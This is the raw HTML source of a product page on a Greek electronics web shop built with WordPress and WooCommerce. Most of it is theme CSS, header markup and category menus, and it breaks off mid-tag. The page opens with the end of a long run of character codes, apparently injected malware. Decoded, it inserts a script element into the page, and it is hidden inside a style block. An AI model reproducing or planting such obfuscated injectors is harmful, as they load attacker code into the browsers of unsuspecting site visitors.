11,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-18449 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/&media=https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418.jpg&description=%CE%9F%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF+SN74LS240" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div 